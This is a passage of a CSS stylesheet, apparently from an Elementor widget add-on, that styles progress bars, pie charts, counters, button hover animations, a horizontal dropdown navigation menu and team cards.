    background: repeating-linear-gradient(to right, var(--e-global-color-primary), var(--e-global-color-primary) 10px, transparent 10px, transparent 12px);
}
.xpro-progress-bar-layout-10 .xpro-progress-counter {
    padding: 10px;
    right: -25px;
}
.xpro-progress-bar-layout-11 .xpro-progress-bar,
.xpro-progress-bar-layout-12 .xpro-progress-bar {
    height: 10px;
    border-radius: 10px;
}
.xpro-progress-bar-layout-11 .xpro-progress-track::after {
    content: "";
    position: absolute;
    height: 25px;
    width: 25px;
    border: 5px solid var(--e-global-color-primary);
    background-color: #fff;
    border-radius: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
}
.xpro-progress-bar-layout-11 .xpro-progress-counter {
    padding: 5px;
    right: -10px;
}
.xpro-progress-bar-layout-12 .xpro-progress-counter {
    content: "";
    position: absolute;
    height: 36px;
    width: 36px;
    font-size: 12px;
    border: 2px solid var(--e-global-color-primary);
    background-color: #fff;
    border-radius: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-progress-bar-layout-13 .xpro-progress-counter {
    padding: 5px 10px;
    background-color: var(--e-global-color-primary);
    color: #fff;
    right: 0;
    font-size: 14px;
}
.xpro-progress-bar-layout-13 .xpro-progress-counter::before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    right: 0;
    bottom: -10px;
    border-top: 14px solid var(--e-global-color-primary);
    border-left: 14px solid #fff0;
}
.xpro-progress-bar-layout-14 .xpro-progress-counter {
    padding: 5px 10px;
    background-color: var(--e-global-color-primary);
    color: #fff;
    right: -25px;
    font-size: 14px;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
    margin: 0;
}
.xpro-progress-bar-layout-14 .xpro-progress-counter::before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: -14px;
    top: 0;
    border-bottom: 14px solid var(--e-global-color-primary);
    border-left: 14px solid #fff0;
}
.xpro-progress-bar-layout-15 .xpro-progress-counter {
    position: relative;
    right: auto;
    bottom: auto;
    font-size: 45px;
    color: #2b2b2b;
}
.xpro-pie-chart {
    position: relative;
    height: 250px;
    width: 250px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-pie-chart canvas {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 100%;
    max-height: 100%;
}
.xpro-pie-chart-media {
    display: block;
    width: 100%;
    padding: 25px;
}
.xpro-pie-chart-count {
    font-weight: 700;
    display: block;
}
.xpro-pie-chart-media svg {
    height: auto;
    width: 40px;
}
.xpro-pie-chart-title {
    margin: 10px 0 0;
    font-size: 20px;
}
.xpro-counter-item {
    font-size: 45px;
    font-weight: 700;
    margin-bottom: 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    line-height: 1;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: var(--e-global-color-primary);
}
.xpro-counter-item > span,
.xpro-horizontal-timeline-time,
.xpro-horizontal-timeline-title,
.xpro-table-body-row-cell-content {
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-counter-title {
    font-size: 25px;
    font-weight: 500;
    margin: 0 0 5px;
    line-height: 1.2;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-elementor-button,
.xpro-elementor-button-w-hover-card {
    font-size: 15px;
    border-radius: 3px;
    fill: #fff;
    text-align: center;
    color: #fff;
    display: inline-block;
    position: relative;
    overflow: hidden;
}
.elementor-align-justify .xpro-elementor-button {
    width: 100%;
    line-height: 0;
}
.xpro-elementor-button {
    line-height: 1;
    background-color: var(--e-global-color-accent);
    padding: 15px 30px;
    transition: 0.3s ease-in-out;
}
.xpro-elementor-button-w-hover-card {
    line-height: 1;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-elementor-button-inner {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    z-index: 1;
}
.xpro-elementor-button-media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0;
}
.xpro-elementor-button-media > svg {
    width: 20px;
    height: auto;
}
.xpro-align-icon-left .xpro-elementor-button-media,
.xpro-promo-box-align-left > i,
.xpro-promo-box-align-left > svg {
    margin-right: 5px;
}
.xpro-align-icon-right .xpro-elementor-button-media {
    margin-left: 5px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
[class*="xpro-elementor-button-hover-style-underline"]:before {
    content: "";
    position: absolute;
    background-color: #2b2b2b;
    height: 5px;
    -webkit-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.xpro-elementor-button-hover-style-underlineFromLeft:before,
.xpro-elementor-horizontal-menu-style-underlineFromLeft .xpro-elementor-horizontal-navbar-nav > li > a:before {
    left: 0;
    right: 100%;
    bottom: 0;
}
.xpro-elementor-button-hover-style-underlineFromRight:before,
.xpro-elementor-horizontal-menu-style-underlineFromRight .xpro-elementor-horizontal-navbar-nav > li > a:before {
    left: 100%;
    right: 0;
    bottom: 0;
}
.xpro-elementor-button-hover-style-underlineFromCenter:before,
.xpro-elementor-horizontal-menu-style-underlineFromCenter .xpro-elementor-horizontal-navbar-nav > li > a:before {
    left: 51%;
    right: 51%;
    bottom: 0;
}
.xpro-elementor-button-hover-style-underlineFromCenter:focus:before,
.xpro-elementor-button-hover-style-underlineFromCenter:hover:before,
.xpro-elementor-horizontal-menu-style-underlineFromCenter .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-underlineFromCenter .xpro-elementor-horizontal-navbar-nav > li:hover > a:before {
    left: 0;
    right: 0;
}
.xpro-elementor-button-hover-style-skewFill:before {
    position: absolute;
    top: 0;
    height: 100%;
    content: "";
    background-color: #e1e1e1;
    width: 120%;
    left: -10%;
    -webkit-transform: skew(30deg);
    -ms-transform: skew(30deg);
    transform: skew(30deg);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.3, 1, 0.8, 1);
    transition: transform 0.4s cubic-bezier(0.3, 1, 0.8, 1);
    -o-transition: transform 0.4s cubic-bezier(0.3, 1, 0.8, 1);
    transition: transform 0.4s cubic-bezier(0.3, 1, 0.8, 1), -webkit-transform 0.4s cubic-bezier(0.3, 1, 0.8, 1);
}
.xpro-elementor-button-hover-style-skewFill:focus::before,
.xpro-elementor-button-hover-style-skewFill:hover::before {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.xpro-elementor-button-hover-style-bubbleFromDown::before {
    position: absolute;
    content: "";
    background-color: #e1e1e1;
    width: 120%;
    height: 0;
    padding-bottom: 120%;
    top: -110%;
    left: -10%;
    border-radius: 50%;
    -webkit-transform: translate3d(0, 68%, 0) scale3d(0, 0, 0);
    transform: translate3d(0, 68%, 0) scale3d(0, 0, 0);
}
.xpro-elementor-button-hover-style-bubbleFromDown:focus::before,
.xpro-elementor-button-hover-style-bubbleFromDown:hover::before {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    -o-transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1), -webkit-transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
}
.xpro-elementor-button-hover-style-bubbleFromDown::after {
    content: "";
    background-color: #e1e1e1;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    -o-transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1), -webkit-transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
}
.xpro-elementor-button-hover-style-bubbleFromDown:focus::after,
.xpro-elementor-button-hover-style-bubbleFromDown:hover::after {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition-duration: 50ms;
    -o-transition-duration: 50ms;
    transition-duration: 50ms;
    -webkit-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
}
.xpro-elementor-button-hover-style-bubbleFromCenter::after,
.xpro-elementor-button-hover-style-bubbleFromCenter::before {
    content: "";
    position: absolute;
    background-color: #e1e1e1;
}
.xpro-elementor-button-hover-style-bubbleFromCenter::before {
    width: 110%;
    height: 0;
    padding-bottom: 110%;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0) scale3d(0, 0, 1);
    transform: translate3d(-50%, -50%, 0) scale3d(0, 0, 1);
}
.xpro-elementor-button-hover-style-bubbleFromCenter:focus::before,
.xpro-elementor-button-hover-style-bubbleFromCenter:hover::before {
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    -o-transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1), -webkit-transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
    -webkit-transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
    transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
}
.xpro-elementor-button-hover-style-bubbleFromCenter::after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.xpro-elementor-button-hover-style-bubbleFromCenter:focus::after,
.xpro-elementor-button-hover-style-bubbleFromCenter:hover::after {
    opacity: 1;
    -webkit-transition-duration: 10ms;
    -o-transition-duration: 10ms;
    transition-duration: 10ms;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.xpro-elementor-button-hover-style-flipSlide:focus > .xpro-elementor-button-inner,
.xpro-elementor-button-hover-style-flipSlide:hover > .xpro-elementor-button-inner {
    -webkit-animation: 0.2s forwards MoveUpInitial, 0.2s 0.2s forwards MoveUpEnd;
    animation: 0.2s forwards MoveUpInitial, 0.2s 0.2s forwards MoveUpEnd;
}
@-webkit-keyframes MoveUpInitial {
    to {
        -webkit-transform: translate3d(0, -105%, 0);
        transform: translate3d(0, -105%, 0);
        opacity: 0;
    }
}
@keyframes MoveUpInitial {
    to {
        -webkit-transform: translate3d(0, -105%, 0);
        transform: translate3d(0, -105%, 0);
        opacity: 0;
    }
}
@-webkit-keyframes MoveUpEnd {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        opacity: 0;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}
@keyframes MoveUpEnd {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        opacity: 0;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}
.xpro-elementor-button-hover-style-flipSlide::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #e1e1e1;
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
    transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
    -o-transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
    transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1), -webkit-transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
    -webkit-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}
.xpro-business-hour-day,
.xpro-elementor-horizontal-navbar-nav > li > a {
    -webkit-transition: color 0.2s ease-in-out;
    -o-transition: color 0.2s ease-in-out;
}
.xpro-elementor-button-hover-style-flipSlide:hover::before,
.xpro-elementor-button-hover-style-flipSlide:hover:focus {
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
    -webkit-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}
.xpro-elementor-horizontal-navbar-nav {
    list-style: none;
    margin: 0;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,
.xpro-elementor-horizontal-navbar-nav > li > a {
    display: -webkit-box;
    display: -ms-flexbox;
    -webkit-box-align: center;
    font-family: var(--e-global-typography-primary-font-family);
    font-weight: 500;
    position: relative;
}
.xpro-elementor-horizontal-navbar-nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.xpro-elementor-horizontal-navbar li {
    position: relative;
    z-index: 1;
    margin: 0;
}
.xpro-elementor-horizontal-navbar-nav > li > a {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 20px 10px;
    margin: 0 10px;
    font-size: 16px;
    min-width: max-content;
    line-height: 1;
    z-index: 1;
    text-decoration: none;
    color: #2b2b2b;
    transition: color 0.2s ease-in-out;
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a > i,
.xpro-elementor-horizontal-navbar-nav > li > a > i,
.xpro-news-ticker-close {
    margin-right: 10px;
}
.xpro-elementor-horizontal-navbar-nav > li > a > .xpro-dropdown-menu-toggle {
    font-size: 14px;
    margin-left: 10px;
    line-height: 1;
}
.xpro-elementor-horizontal-navbar-nav > li > a > .xpro-dropdown-menu-toggle::before {
    border-style: solid;
    border-width: 0.1em 0.1em 0 0;
    content: "";
    display: inline-block;
    height: 8px;
    position: relative;
    top: 0.1em;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    vertical-align: top;
    width: 8px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    -o-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu {
    list-style: none;
    margin: 0;
    position: absolute;
    left: 0;
    min-width: 225px;
    border: none;
    border-radius: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    text-align: left;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    transition: opacity 0.3s ease-in-out, transform 0.3s linear, -webkit-transform 0.3s linear;
}
.xpro-elementor-horizontal-navbar-nav li.dropdown:hover > .xpro-elementor-dropdown-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
    color: #fff;
    background-color: var(--e-global-color-primary);
    padding: 15px 20px;
    border-bottom: 1px solid #ffffff69;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:last-child > a {
    border-bottom-color: #fff0;
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > .xpro-elementor-dropdown-menu {
    top: 0;
    left: calc(100% + 1px);
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li.xpro-edge > .xpro-elementor-dropdown-menu {
    top: 0;
    left: calc(-100% - 1px);
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a > .xpro-dropdown-menu-toggle {
    margin-left: auto;
    padding-left: 10px;
    line-height: 1;
}
.xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a > .xpro-dropdown-menu-toggle::before {
    border-style: solid;
    border-width: 0.1em 0.1em 0 0;
    content: "";
    display: inline-block;
    height: 8px;
    position: relative;
    top: 0.1em;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    vertical-align: top;
    width: 8px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    -o-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}
[class*="xpro-elementor-horizontal-menu-style-sweepTo"] .xpro-elementor-horizontal-navbar-nav > li > a:before,
[class*="xpro-elementor-horizontal-menu-style-underline"] .xpro-elementor-horizontal-navbar-nav > li > a:before {
    content: "";
    position: absolute;
    z-index: -1;
    -webkit-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
[class*="xpro-elementor-horizontal-menu-style-underline"] .xpro-elementor-horizontal-navbar-nav > li > a:before {
    z-index: 1;
    height: 4px;
    background-color: #c92a61;
}
[class*="xpro-elementor-horizontal-menu-style-sweepTo"] .xpro-elementor-horizontal-navbar-nav > li > a:before {
    background-color: #f5f5f5;
    width: 100%;
    height: 100%;
}
.xpro-elementor-horizontal-menu-style-underlineCrossOver .xpro-elementor-horizontal-navbar-nav > li > a:before {
    z-index: 1;
    left: 0;
    right: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li > a:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 75px;
    height: 4px;
    z-index: 1;
    background: #c92a61;
    -webkit-transform: rotate3d(0, 0, 1, -55deg) scale3d(0, 1, 1) translate(-50%, -50%);
    transform: rotate3d(0, 0, 1, -55deg) scale3d(0, 1, 1) translate(-50%, -50%);
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    -o-transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}
.xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a:before {
    -webkit-transform: rotate3d(0, 0, 1, -55deg) scale3d(1, 1, 1) translate(-50%, -50%);
    transform: rotate3d(0, 0, 1, -55deg) scale3d(1, 1, 1) translate(-50%, -50%);
}
.xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li > a:before {
    content: "";
    position: relative;
    width: 0;
    height: 5px;
    background: #c92a61;
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
}
.xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a:before {
    width: 15px;
    margin-right: 8px;
}
[class*="xpro-elementor-horizontal-menu-style-sweepTo"] .xpro-elementor-horizontal-navbar-nav > li > a {
    padding: 20px;
    margin: 0;
    background-color: #fff0;
}
.xpro-elementor-horizontal-menu-style-sweepToRight .xpro-elementor-horizontal-navbar-nav > li > a:before {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
}
.xpro-elementor-horizontal-menu-style-sweepToLeft .xpro-elementor-horizontal-navbar-nav > li > a:before {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}
.xpro-elementor-horizontal-menu-style-sweepToBottom .xpro-elementor-horizontal-navbar-nav > li > a:before {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
}
.xpro-elementor-horizontal-menu-style-sweepToTop .xpro-elementor-horizontal-navbar-nav > li > a:before {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}
.xpro-elementor-horizontal-menu-style-sweepToLeft .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-sweepToLeft .xpro-elementor-horizontal-navbar-nav > li:hover > a:before,
.xpro-elementor-horizontal-menu-style-sweepToRight .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-sweepToRight .xpro-elementor-horizontal-navbar-nav > li:hover > a:before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
}
.xpro-elementor-horizontal-menu-style-sweepToBottom .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-sweepToBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a:before,
.xpro-elementor-horizontal-menu-style-sweepToTop .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a:before,
.xpro-elementor-horizontal-menu-style-sweepToTop .xpro-elementor-horizontal-navbar-nav > li:hover > a:before {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
}
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a {
    margin: 0 10px;
    padding: 20px;
}
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after,
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    opacity: 0;
    border: 2px solid #d94f5c;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -o-transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.17, 0.67, 0.05, 1.29);
    -o-transition-timing-function: cubic-bezier(0.17, 0.67, 0.05, 1.29);
    transition-timing-function: cubic-bezier(0.17, 0.67, 0.05, 1.29);
}
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before {
    top: 0;
    left: 0;
    border-width: 2px 0 0 2px;
    -webkit-transform: translate3d(10px, 10px, 0);
    transform: translate3d(10px, 10px, 0);
}
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after {
    right: 0;
    bottom: 0;
    border-width: 0 2px 2px 0;
    -webkit-transform: translate3d(-10px, -10px, 0);
    transform: translate3d(-10px, -10px, 0);
}
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a::after,
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a::before,
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a::after,
.xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::after,
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before {
    content: "";
    position: absolute;
    width: 0;
    height: 3px;
    background-color: #c92a61;
    -webkit-transition: width 0.3s ease-in-out;
    -o-transition: width 0.3s ease-in-out;
    transition: width 0.3s ease-in-out;
}
.xpro-animated-link-style-25:hover::before,
.xpro-contact-form-item-type-captcha > div,
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a::after,
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current_page_item > a::before,
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a::after,
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a::before,
.xpro-featured-image > img {
    width: 100%;
}
.elementor-editor-active .xpro-reading-progress-bar,
.xpro-content-toggle-button-wrapper.active ~ .xpro-toggle-content-wrapper > .xpro-toggle-content-first,
.xpro-elementor-horizontal-menu-toggler-wrapper,
.xpro-horizontal-timeline,
.xpro-social-icon.xpro-unique-triangle-shape .xpro-social-icon-title,
.xpro-social-share-title:empty,
.xpro-table-body-row .xpro-table-head-column-cell,
.xpro-team-layout-14 .xpro-team-description,
.xpro-team-layout-14 .xpro-team-social-list,
.xpro-team-layout-3 .xpro-team-description,
.xpro-team-layout-7 .xpro-team-description,
.xpro-team-layout-7 .xpro-team-social-list,
.xpro-toggle-content-wrapper > .xpro-toggle-content-second {
    display: none;
}
button.xpro-elementor-horizontal-menu-toggler {
    padding: 5px;
    background: 0 0;
    color: #2b2b2b;
    font-size: 25px;
    line-height: 1;
    width: 40px;
    height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border: none;
}
.xpro-elementor-horizontal-menu-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: #00000069;
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    display: none;
}
button.xpro-elementor-horizontal-menu-close {
    position: relative;
    font-size: 20px;
    line-height: 1;
    width: 40px;
    height: 40px;
    padding: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 2;
    background-color: #e8e8e8;
    color: #2b2b2b;
    margin-left: auto;
    cursor: pointer;
    display: none;
    border: none;
}
.xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after {
    content: "";
    position: absolute;
    top: -16px;
    left: 15px;
    z-index: -1;
    display: block;
    width: 16px;
    height: 16px;
    -webkit-transform: rotate(-45deg) translateY(1rem);
    -ms-transform: rotate(-45deg) translateY(1rem);
    transform: rotate(-45deg) translateY(1rem);
    border-radius: 3px;
    background: var(--e-global-color-primary);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.xpro-team-content {
    padding: 30px;
}
.xpro-team-title,
.xpro-testimonial-title {
    font-size: 25px;
    margin-bottom: 10px;
    font-weight: 700;
    line-height: 1.2;
    color: #2b2b2b;
    position: relative;
}
.xpro-team-designation,
.xpro-testimonial-designation {
    font-size: 18px;
    color: #969696;
    margin-bottom: 15px;
    line-height: 1.2;
    position: relative;
}
.xpro-team-layout-7:hover .xpro-team-social-list-dis,
.xpro-team-social-list-dis {
    display: flex;
}
.xpro-team-layout-14:hover .xpro-team-social-list-dis {
    display: flex;
    justify-content: center;
}
.xpro-team-layout-14:hover .xpro-team-social-list-dis .xpro-team-social-list,
.xpro-team-layout-7:hover .xpro-team-social-list-dis {
    position: relative;
    list-style: none;
    padding: 0;
    margin: 20px 0 0;
}
.xpro-team-social-list > li {
    display: inline-block;
    margin-right: 5px;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}
.xpro-team-social-list > li:first-child,
